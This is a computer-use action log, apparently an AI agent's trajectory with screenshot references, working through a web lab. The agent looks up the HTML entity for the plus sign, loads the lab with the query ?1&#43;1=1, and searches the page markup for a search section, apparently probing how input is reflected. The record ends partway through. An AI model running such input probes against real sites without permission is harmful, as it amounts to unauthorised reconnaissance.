
Search u+000 from the address bar and open the Compart Unicode entry.
type("a")

key("BackSpace")
type("go")
key("BackSpace")
key("BackSpace")
type("u")

type("+000")

left_click(220, 133)

Look up the plus sign on Compart and copy its &#43; HTML entity.
left_click(415, 85)
type("+")

left_click(796, 87)

scroll(551, 308, "down", 3)
scroll(435, 296, "down", 3)

left_click_drag(533, 235, 486, 240)
right_click(531, 235)

left_click(549, 245)

left_click(37, 268)

Load the lab with the URL query changed to ?1&#43;1=1.
left_click(36, 247)

double_click(512, 28)
type("&#43;")

left_click_drag(559, 27, 636, 25)
key("BackSpace")

key("Return")

Search the inspector markup for 'search' to find the search section.
left_click(390, 485)
key("ctrl+f")

type("search")

left_click(472, 30)

left_click(473, 29)
